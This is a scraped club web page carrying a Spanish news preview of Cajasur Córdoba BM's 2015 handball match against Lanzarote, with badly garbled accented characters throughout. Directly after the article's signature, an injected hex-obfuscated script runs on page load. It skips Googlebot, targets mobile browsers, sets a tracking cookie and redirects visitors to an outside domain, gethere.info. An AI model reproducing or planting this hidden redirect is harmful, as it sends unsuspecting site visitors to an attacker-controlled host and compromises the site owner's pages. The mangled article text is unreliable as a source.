<li id="menu-item-11099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11099"><a href="https://cordobabm.com/our-club/"><span>EL CLUB</span></a>
<ul class="sub-menu">
	<li id="menu-item-11140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11140"><a href="https://cordobabm.com/blog-grid/"><span>Noticias</span></a></li>
	<li id="menu-item-11100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11100"><a href="https://cordobabm.com/historia/"><span>Historia</span></a></li>
	<li id="menu-item-11098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11098"><a href="https://cordobabm.com/palmares/"><span>Palmarés</span></a></li>
	<li id="menu-item-11101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11101"><a href="https://cordobabm.com/instalaciones/"><span>Instalaciones</span></a></li>
	<li id="menu-item-11102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11102"><a href="https://cordobabm.com/area-medica/"><span>Área médica</span></a></li>
	<li id="menu-item-11113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11113"><a href="https://cordobabm.com/socios/"><span>Socios</span></a></li>
</ul>
</li>
<li id="menu-item-11105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11105"><a href="https://cordobabm.com/category/base/"><span>EQUIPOS CBM</span></a>
<ul class="sub-menu">
	<li id="menu-item-11092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11092"><a href="https://cordobabm.com/cajasur-cbm/"><span>CAJASUR CBM</span></a></li>
	<li id="menu-item-11091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11091"><a href="https://cordobabm.com/deza-cbm/"><span>DEZA CBM</span></a></li>
	<li id="menu-item-11774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11774"><a href="https://cordobabm.com/segunda-nacional/"><span>SEGUNDA NACIONAL</span></a></li>
	<li id="menu-item-11778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11778"><a href="https://cordobabm.com/igluvan-cbm-juvenil-f/"><span>IGLUVAN CBM JUVENIL F</span></a></li>
	<li id="menu-item-11393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11393"><a href="https://cordobabm.com/cajasur-juvenil-m/"><span>CAJASUR JUVENIL M</span></a></li>
	<li id="menu-item-11804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11804"><a href="https://cordobabm.com/smurfit-kappa-cadete-f/"><span>SMURFIT WESTROCK CAD.F</span></a></li>
	<li id="menu-item-11476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11476"><a href="https://cordobabm.com/cajasur-cadete-m/"><span>CAJASUR CADETE M</span></a></li>
	<li id="menu-item-12039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12039"><a href="https://cordobabm.com/dafisa-cbm-cadete-m/"><span>DAFISA CBM INFANTIL M</span></a></li>
	<li id="menu-item-11949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11949"><a href="https://cordobabm.com/cajasur-cbm-infantil-m/"><span>CAJASUR CBM INFANTIL M</span></a></li>
	<li id="menu-item-11853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11853"><a href="https://cordobabm.com/11849-2/"><span>SMURFIT WESTROCK INF.F</span></a></li>
	<li id="menu-item-11896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11896"><a href="https://cordobabm.com/ifem-cbm-infantil-f/"><span>IFEM CBM CADETE F</span></a></li>
	<li id="menu-item-11897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11897"><a href="https://cordobabm.com/cunext-cbm-alevin-m/"><span>CUNEXT CBM ALEVÍN M</span></a></li>
	<li id="menu-item-11921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11921"><a href="https://cordobabm.com/ifem-cbm-alevin-f/"><span>IFEM CBM ALEVÍN F</span></a></li>
</ul>
</li>
<li id="menu-item-11106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11106"><a href="https://cordobabm.com/escuelas/"><span>ESCUELA CBM</span></a></li>
<li id="menu-item-11096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11096"><a href="https://cordobabm.com/chc/"><span>CHC 2026</span></a></li>
<li id="menu-item-11095" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11095"><a href="https://cordobabm.com/category/eventos/"><span>EVENTOS</span></a></li>
<li id="menu-item-11104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11104"><a href="https://cordobabm.com/patrocinadores/"><span>PATROCINIOS</span></a></li>
<li id="menu-item-13648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13648"><a href="https://cordobabm.com/tienda-cbm/"><span>TIENDA CBM</span></a></li>
</ul></nav>        </div>
                <div class="maincontainer">
<div class="page-title">
    <h1>El CBM busca su salvaciA?n ante un Lanzarote que sueA�a con el ascenso</h1>
</div>
 
<div class="page-img" style="background-image:url('https://cordobabm.com/wp-content/uploads/DSC_0021a1.jpg');"></div>
<section class="pagecontainer">
    <article class="leftcontainer ">
    <div class="blogpostdate">9 abril, 2015</div>                        
        <ul>
<li><strong>Un resultado cordobA�s que mejore el que obtenga el Maracena ante Villafranca supondrA�a la permanencia granate</strong></li>
</ul>
<p>&nbsp;</p>
<p>El Cajasur CA?rdoba BM tiene este sA?bado la primera oportunidad para dejar su permanencia en Primera Nacional certificada de manera matemA?tica. No serA? fA?cil, ya que el rival es de gran entidad, un Ciudad de Arrecife ChacA?n Lanzarote que estA? lucha codo a codo con el PAN Moguer por meterse en la fase de ascenso a DivisiA?n de Honor Plata y cuenta con una plantilla de gran potencial. AdemA?s, para sellar la salvaciA?n los granates deben estar atentos a lo que pase en el duelo Maracena-Villafranca, que se juega media hora antes. Mejorar el resultado que obtenga Maracena serA? la premisa necesaria para salvarse en un partido que se disputarA? en la IDM FA?tima a partir de las 20:30 con arbitraje de los andaluces NA?A�ez Camacho y RodrA�guez Pacheco.</p>
<p>Dos semanas de descanso ha dado la competiciA?n a los granates. Dos semanas afrontadas con plena tranquilidad tras la reacciA?n experimentada por el equipo, que con sus victorias ante CaserA�o, Tenerife y Manzanares, tres de los A?ltimos cuatro partidos, respira tranquilo provisionalmente. Pero lo ideal serA�a vencer ante la escuadra canaria y dejar casi sentenciado el objetivo por el que se viene luchando desde que se entrA? en la dinA?mica negativo de lesiones y derrotas.</p>
<p>No serA? tarea fA?cil ante una sA?per plantilla confeccionada a golpe de talonario y que pelea con el Moguer por conseguir el segundo billete para la fase de ascenso, dado que Alarcos serA? el dueA�o del primero. Aprovechar la inercia positiva del equipo serA? vital para intentar sacar algo favorable. Escribano tiene claro el equipo que se encontrarA? enfrente el sA?bado, a�?plagado de jugadores veteranos que dominan perfectamente todas las facetas del juegoa�?.</p>
<p>Y es que el cuadro insular presenta hombres de autA�ntico lujo para la categorA�a. Entre ellos destaca en palabras del preparador granate a�?Nelson Espino por su calidad de lanzamiento y efectividad anotadoraa�?. Pero no es el A?nico, el internacional Ortigosa controla perfectamente el juego cuando se sitA?a en la primera lA�nea, el argentino AgustA�n Robert pasa por ser el mejor pivote de la categorA�a y el extremo zurdo Noda aporta calidad y definiciA?n.</p>
<p>Tarea seria tendrA?n por delante los cajistas para superar al pujante Lanzarote, del que Escribano siguiA? destacando distintos aspectos de su juego. El palmeA�o seA�alA? que a�?destacan por su fA�rrea defensa 6-0, en los partidos importantes no encajan muchos goles, serA? imprescindible no entrar en su ritmo lento y aprovechar nuestra velocidad. Luego, en defensa tenemos que evitar como sea que conecten Nelson, Robert y Nodaa�?.</p>
<p>Casi con toda seguridad, y hay que tomarlo como noticia positiva dentro del aciago aA�o con las lesiones, el Cajasur sA?lo contarA? con las bajas de Nano, A?lex Becerra y Cerezo.</p>
<p>Departamento ComunicaciA?n CBM<script>var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script></p>
        <div class="clear"></div>
                 
        <div id="sporty-share-buttons" class="sporty-share-buttons">
<h5>Share This Post</h5>    
<ul class="rrssb-buttons">

    <li class="rrssb-email">
        <a href="mailto:?Subject=El%20CBM%20busca%20su%20salvaciA%3Fn%20ante%20un%20Lanzarote%20que%20sueA%EF%BF%BDa%20con%20el%20ascenso">
            <span class="rrssb-icon">
            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M21.386 2.614H2.614A2.345 2.345 0 0 0 .279 4.961l-.01 14.078a2.353 2.353 0 0 0 2.346 2.347h18.771a2.354 2.354 0 0 0 2.347-2.347V4.961a2.356 2.356 0 0 0-2.347-2.347zm0 4.694L12 13.174 2.614 7.308V4.961L12 10.827l9.386-5.866v2.347z"/></svg>
          </span>
            <span class="rrssb-text">email</span>
        </a>
    </li>

    <li class="rrssb-facebook">
        <a href="https://www.facebook.com/sharer/sharer.php?u=https://cordobabm.com/el-cbm-busca-su-salvacion-ante-un-lanzarote-que-suena-con-el-ascenso/" class="popup">
            <span class="rrssb-icon">
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 29 29"><path d="M26.4 0H2.6C1.714 0 0 1.715 0 2.6v23.8c0 .884 1.715 2.6 2.6 2.6h12.393V17.988h-3.996v-3.98h3.997v-3.062c0-3.746 2.835-5.97 6.177-5.97 1.6 0 2.444.173 2.845.226v3.792H21.18c-1.817 0-2.156.9-2.156 2.168v2.847h5.045l-.66 3.978h-4.386V29H26.4c.884 0 2.6-1.716 2.6-2.6V2.6c0-.885-1.716-2.6-2.6-2.6z"/></svg>
          </span>
            <span class="rrssb-text">facebook</span>
        </a>
    </li>

    <li class="rrssb-twitter">
        <a href="https://twitter.com/intent/tweet?text=https://cordobabm.com/el-cbm-busca-su-salvacion-ante-un-lanzarote-que-suena-con-el-ascenso/" class="popup">
            <span class="rrssb-icon">
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 28"><path d="M24.253 8.756C24.69 17.08 18.297 24.182 9.97 24.62a15.093 15.093 0 0 1-8.86-2.32c2.702.18 5.375-.648 7.507-2.32a5.417 5.417 0 0 1-4.49-3.64c.802.13 1.62.077 2.4-.154a5.416 5.416 0 0 1-4.412-5.11 5.43 5.43 0 0 0 2.168.387A5.416 5.416 0 0 1 2.89 4.498a15.09 15.09 0 0 0 10.913 5.573 5.185 5.185 0 0 1 3.434-6.48 5.18 5.18 0 0 1 5.546 1.682 9.076 9.076 0 0 0 3.33-1.317 5.038 5.038 0 0 1-2.4 2.942 9.068 9.068 0 0 0 3.02-.85 5.05 5.05 0 0 1-2.48 2.71z"/></svg>
          </span>
            <span class="rrssb-text">twitter</span>
        </a>
    </li>

    <li class="rrssb-googleplus">
        <a href="https://plus.google.com/share?url=El%20CBM%20busca%20su%20salvaciA%3Fn%20ante%20un%20Lanzarote%20que%20sueA%EF%BF%BDa%20con%20el%20ascenso%20https://cordobabm.com/el-cbm-busca-su-salvacion-ante-un-lanzarote-que-suena-con-el-ascenso/" class="popup">
            <span class="rrssb-icon">
            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M21 8.29h-1.95v2.6h-2.6v1.82h2.6v2.6H21v-2.6h2.6v-1.885H21V8.29zM7.614 10.306v2.925h3.9c-.26 1.69-1.755 2.925-3.9 2.925-2.34 0-4.29-2.016-4.29-4.354s1.885-4.353 4.29-4.353c1.104 0 2.014.326 2.794 1.105l2.08-2.08c-1.3-1.17-2.924-1.883-4.874-1.883C3.65 4.586.4 7.835.4 11.8s3.25 7.212 7.214 7.212c4.224 0 6.953-2.988 6.953-7.082 0-.52-.065-1.104-.13-1.624H7.614z"/></svg>            </span>
            <span class="rrssb-text">google+</span>
        </a>
    </li>

    <li class="rrssb-linkedin">
        <a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https://cordobabm.com/el-cbm-busca-su-salvacion-ante-un-lanzarote-que-suena-con-el-ascenso/&amp;title=Ridiculously%20Responsive%20Social%20Sharing%20Buttons&amp;summary=Responsive%20social%20icons%20by%20KNI%20Labs" class="popup">
            <span class="rrssb-icon">
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 28"><path d="M25.424 15.887v8.447h-4.896v-7.882c0-1.98-.71-3.33-2.48-3.33-1.354 0-2.158.91-2.514 1.802-.13.315-.162.753-.162 1.194v8.216h-4.9s.067-13.35 0-14.73h4.9v2.087c-.01.017-.023.033-.033.05h.032v-.05c.65-1.002 1.812-2.435 4.414-2.435 3.222 0 5.638 2.106 5.638 6.632zM5.348 2.5c-1.676 0-2.772 1.093-2.772 2.54 0 1.42 1.066 2.538 2.717 2.546h.032c1.71 0 2.77-1.132 2.77-2.546C8.056 3.593 7.02 2.5 5.344 2.5h.005zm-2.48 21.834h4.896V9.604H2.867v14.73z"/></svg>
          </span>
            <span class="rrssb-text">linkedin</span>
        </a>
    </li>
    
    <li class="rrssb-pinterest">
        <!-- Replace href with your meta and URL information.  -->
        <a href="http://pinterest.com/pin/create/button/?url=https://cordobabm.com/el-cbm-busca-su-salvacion-ante-un-lanzarote-que-suena-con-el-ascenso/&amp;media=https://cordobabm.com/wp-content/uploads/DSC_0021a1.jpg&amp;description=El%20CBM%20busca%20su%20salvaciA%3Fn%20ante%20un%20Lanzarote%20que%20sueA%EF%BF%BDa%20con%20el%20ascenso" class="popup">
          <span class="rrssb-icon">
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 28"><path d="M14.02 1.57c-7.06 0-12.784 5.723-12.784 12.785S6.96 27.14 14.02 27.14c7.062 0 12.786-5.725 12.786-12.785 0-7.06-5.724-12.785-12.785-12.785zm1.24 17.085c-1.16-.09-1.648-.666-2.558-1.22-.5 2.627-1.113 5.146-2.925 6.46-.56-3.972.822-6.952 1.462-10.117-1.094-1.84.13-5.545 2.437-4.632 2.837 1.123-2.458 6.842 1.1 7.557 3.71.744 5.226-6.44 2.924-8.775-3.324-3.374-9.677-.077-8.896 4.754.19 1.178 1.408 1.538.49 3.168-2.13-.472-2.764-2.15-2.683-4.388.132-3.662 3.292-6.227 6.46-6.582 4.008-.448 7.772 1.474 8.29 5.24.58 4.254-1.815 8.864-6.1 8.532v.003z"/></svg>
          </span>
          <span class="rrssb-text">pinterest</span>
        </a>
      </li>

    <li class="rrssb-vk">
        <a href="http://vk.com/share.php?url=https://cordobabm.com/el-cbm-busca-su-salvacion-ante-un-lanzarote-que-suena-con-el-ascenso/" class="popup">
            <span class="rrssb-icon">
            <svg xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="70 70 378.7 378.7"><path d="M254.998 363.106h21.217s6.408-.706 9.684-4.23c3.01-3.24 2.914-9.32 2.914-9.32s-.415-28.47 12.796-32.663c13.03-4.133 29.755 27.515 47.482 39.685 13.407 9.206 23.594 7.19 23.594 7.19l47.407-.662s24.797-1.53 13.038-21.027c-.96-1.594-6.85-14.424-35.247-40.784-29.728-27.59-25.743-23.126 10.063-70.85 21.807-29.063 30.523-46.806 27.8-54.405-2.596-7.24-18.636-5.326-18.636-5.326l-53.375.33s-3.96-.54-6.892 1.216c-2.87 1.716-4.71 5.726-4.71 5.726s-8.452 22.49-19.714 41.618c-23.77 40.357-33.274 42.494-37.16 39.984-9.037-5.842-6.78-23.462-6.78-35.983 0-39.112 5.934-55.42-11.55-59.64-5.802-1.4-10.076-2.327-24.915-2.48-19.046-.192-35.162.06-44.29 4.53-6.072 2.975-10.757 9.6-7.902 9.98 3.528.47 11.516 2.158 15.75 7.92 5.472 7.444 5.28 24.154 5.28 24.154s3.145 46.04-7.34 51.758c-7.193 3.922-17.063-4.085-38.253-40.7-10.855-18.755-19.054-39.49-19.054-39.49s-1.578-3.873-4.398-5.947c-3.42-2.51-8.2-3.307-8.2-3.307l-50.722.33s-7.612.213-10.41 3.525c-2.488 2.947-.198 9.036-.198 9.036s39.707 92.902 84.672 139.72c41.234 42.93 88.048 40.112 88.048 40.112"/></svg>
          </span>
            <span class="rrssb-text">vk.com</span>
        </a>
    </li>
</ul>
</div>                            
             
    </article>
            <aside class="rightcontainer">
            
		<div id="recent-posts-3" class="sidebarbox widget_recent_entries">
		<h3>Recent Posts</h3>
		<ul>
											<li>
					<a href="https://cordobabm.com/sigue-la-racha-positiva-de-un-deza-cbm-que-va-a-mas-cada-partido/">Sigue la racha positiva de un Deza CBM que va a más cada partido</a>
									</li>
											<li>
					<a href="https://cordobabm.com/el-bm-bolanos-acaba-con-tres-meses-de-imbatibilidad-granate/">El BM Bolaños acaba con casi tres meses de imbatibilidad granate</a>
									</li>
											<li>
					<a href="https://cordobabm.com/el-deza-cbm-arranca-la-segunda-vuelta-con-ilusion-ante-base-villaverde/">El Deza CBM arranca la segunda vuelta con ilusión ante Base Villaverde</a>
									</li>
											<li>
					<a href="https://cordobabm.com/el-kutxabank-cbm-recibe-la-comprometida-visita-del-bolanos/">El Kutxabank CBM recibe la comprometida visita del Bolaños</a>
									</li>
											<li>
					<a href="https://cordobabm.com/kutxabank-cbm-e-igluvan-cbm-inician-la-fase-por-el-titulo-juvenil/">Kutxabank CBM e Igluvan CBM inician la fase por el título juvenil</a>
									</li>
					</ul>

		</div><div id="search-6" class="sidebarbox widget_search"><form method="get" class="searchbox" id="searchform" action="https://cordobabm.com/">
    <div class="searchbox-left">
        <input type="text" class="searchtext" name="s" id="s" placeholder="Enter a keyword..." />
    </div>
    <div class="searchbox-right">
        <input type="submit" class="button" name="submit" id="searchsubmit" value="Buscar"  />
    </div>
</form></div><div id="categories-2" class="sidebarbox widget_categories"><h3>Categories</h3><form action="https://cordobabm.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Elegir la categoría</option>
	<option class="level-0" value="11">1ª División</option>
	<option class="level-0" value="19">1ª Nacional Femenina</option>
	<option class="level-0" value="23">1ª Nacional Masculina</option>
	<option class="level-0" value="21">2ª Nacional</option>
	<option class="level-0" value="13">Base</option>
	<option class="level-0" value="18">Comunicados</option>
	<option class="level-0" value="16">Convocatorias Selecciones</option>
	<option class="level-0" value="15">Copa del Rey</option>
	<option class="level-0" value="14">División de Honor Plata</option>
	<option class="level-0" value="22">División de Honor Plata Femenina</option>
	<option class="level-0" value="24">División Honor Plata Femenina</option>
	<option class="level-0" value="17">Eventos</option>
	<option class="level-0" value="20">Patrocinios</option>
	<option class="level-0" value="1">Sin categoría</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</div><div id="sow-image-1" class="sidebarbox widget_sow-image"><div
			
			class="so-widget-sow-image so-widget-sow-image-default-c67d20f9f743"
			
		></div></div>        </aside>
      
</section>

<footer id="footer">
                <div id="footer-widgets">
        <div class="footer-widget first-clmn">
            <div id="block-11" class="sidebarbox widget_block widget_media_image">
<figure class="wp-block-image size-full"><img decoding="async" loading="lazy" width="640" height="1024" src="http://cordobabm.com/wp-content/uploads/Sin-titulo-1.jpg" alt="" class="wp-image-13629" srcset="https://cordobabm.com/wp-content/uploads/Sin-titulo-1.jpg 640w, https://cordobabm.com/wp-content/uploads/Sin-titulo-1-188x300.jpg 188w" sizes="(max-width: 640px) 100vw, 640px" /></figure>
</div>        </div>
        <div class="footer-widget second-clmn">
            <div id="block-12" class="sidebarbox widget_block widget_media_image">
<figure class="wp-block-image size-full"><img decoding="async" loading="lazy" width="640" height="1024" src="http://cordobabm.com/wp-content/uploads/B2.jpg" alt="" class="wp-image-12608" srcset="https://cordobabm.com/wp-content/uploads/B2.jpg 640w, https://cordobabm.com/wp-content/uploads/B2-188x300.jpg 188w" sizes="(max-width: 640px) 100vw, 640px" /></figure>
</div>        </div>
        <div class="footer-widget third-clmn">
            <div id="block-13" class="sidebarbox widget_block widget_media_image">
<figure class="wp-block-image size-full"><img decoding="async" loading="lazy" width="640" height="1024" src="http://cordobabm.com/wp-content/uploads/3-2.jpg" alt="" class="wp-image-12609" srcset="https://cordobabm.com/wp-content/uploads/3-2.jpg 640w, https://cordobabm.com/wp-content/uploads/3-2-188x300.jpg 188w" sizes="(max-width: 640px) 100vw, 640px" /></figure>
</div>        </div>
    </div>
    <div class="clear"></div>
                <div class="sporty-credits-wrapper">
    <div class="sporty-credits">
        Club Córdoba de Balonmano                    
    </div>
        <div class="sporty-footer-icons">
    <ul class="sporty-social-icons">
<li><a href="https://www.facebook.com/CordobaBalonmano/"><i class="fa fa-facebook-f"></i></a></li><li><a href="https://twitter.com/CordobadeBM"><i class="fa fa-twitter"></i></a></li><li><a href="https://www.youtube.com/channel/UCU6luBgUkYauv-xBFhr0MuQ"><i class="fa fa-youtube"></i></a></li></ul>    </div>
        </div> 
    </footer>
</div>
<!-- BACK TO TOP BUTTON -->
<a id="back-to-top" href="#"></a>
<script type="text/javascript">
        /* PAGE LOADER */
    jQuery("#fakeloader").fakeLoader({
        timeToHide:1200,
        spinner:"spinner3",
        bgColor:"#ffffff"
    });
    jQuery("#fakeloader-container").show();
    </script>
<!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://cordobabm.com/wp-admin/admin-ajax.php";
</script>
<script type='text/javascript' src='https://cordobabm.com/wp-content/plugins/dysania-grid-gallery/js/grid.js?ver=6.3.7' id='dysania_grid_script-js'></script>
<script type='text/javascript' src='https://cordobabm.com/wp-content/plugins/dysania-grid-gallery/js/jquery.colorbox-min.js?ver=6.3.7' id='colorbox-js'></script>
<script type='text/javascript' src='https://cordobabm.com/wp-content/plugins/sporty-fixtures-results-sponsors/js/easyResponsiveTabs.js?ver=6.3.7' id='sportycpt_tabs-js'></script>
<script type='text/javascript' src='https://cordobabm.com/wp-content/plugins/sporty-fixtures-results-sponsors/js/jquery.bxslider.min.js?ver=6.3.7' id='sportycpt_bxslider-js'></script>
<script type='text/javascript' src='https://cordobabm.com/wp-content/plugins/sporty-shortcodes-and-widgets/js/rrssb.min.js?ver=1.0.9' id='rrssb-js'></script>
<script type='text/javascript' src='https://cordobabm.com/wp-content/plugins/sporty-shortcodes-and-widgets/js/jflickrfeed.min.js?ver=6.3.7' id='sportycpt_flickr-js'></script>
<script type='text/javascript' src='https://cordobabm.com/wp-content/plugins/sporty-shortcodes-and-widgets/js/jquery.magnific-popup.min.js?ver=6.3.7' id='sporty_popup-js'></script>
<script type='text/javascript' src='https://cordobabm.com/wp-content/themes/sporty/js/salvattore.min.js?ver=1.0.9' id='salvattore-js'></script>
<script type='text/javascript' src='https://cordobabm.com/wp-content/themes/sporty/js/custom.js?ver=6.3.7' id='sportycustom-js'></script>
<script id="ocvars">var ocSiteMeta = {plugins: {"2c9812363c3c947e61f043af3c9852d0": 1}}</script></div>
</body>
</html>